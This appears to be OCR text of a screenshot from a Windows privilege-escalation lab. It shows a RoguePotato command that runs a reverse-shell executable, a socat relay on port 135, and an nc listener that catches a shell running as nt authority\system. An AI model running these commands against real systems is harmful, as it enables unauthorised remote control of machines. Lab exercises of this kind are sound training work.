 C:\PrivEsc>C:\PrivEsc\RoguePotato.exe -r 10.18.88.214 -e "C:\PrivEsc\reverse.exe" -l 4444
C:\PrivEsc\RoguePotato.exe -r 10.18.88.214 -e "C:\PrivEsc\reverse.exe" -l 4444
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Starting RogueOxidResolver RPC Server listening on port 4444 ...
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] IStoragetrigger written:106 bytes
[*] SecurityCallback RPC call
dking@dkingws: ~/Downloads 135x12
(dking@dkingws)-[~/Downloads]
$ sudo socat tcp-listen:135,reuseaddr,fork, tcp:10.10.82.31:4444
[sudo] password for dking:
dking@dkingws: ~/Downloads 132x12
(dking@dkingws)-[~/Downloads]
$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.82.31] 49820
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\PrivEsc>whoami
whoami
nt authority\system
C:\PrivEsc>